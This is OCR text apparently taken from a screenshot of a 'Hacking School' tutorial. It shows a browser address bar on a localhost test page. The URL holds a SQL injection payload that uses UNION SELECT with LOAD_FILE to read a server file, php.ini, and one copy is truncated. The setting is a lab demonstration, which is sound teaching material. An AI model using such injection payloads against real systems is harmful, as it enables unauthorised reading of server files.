 Firefox
Test page
localhost/security/13/article.php?id=1 AND 0 UNION SELECT 1,LOAD_FILE("C:/xampp/php/
My Web Search
Test page
localhost/security/13/article.php?id=1 AND 0 UNION SELECT 1,LOAD_FILE("c:/xampp/php/php.ini")
2
Hacking
School